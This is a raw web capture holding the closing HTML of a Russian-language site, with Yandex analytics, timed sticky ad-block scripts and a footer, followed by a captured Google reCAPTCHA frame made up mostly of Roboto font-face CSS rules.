   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=40000&execute-ms=30000&cb=13myeo6egc8q
body_size: 49806
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
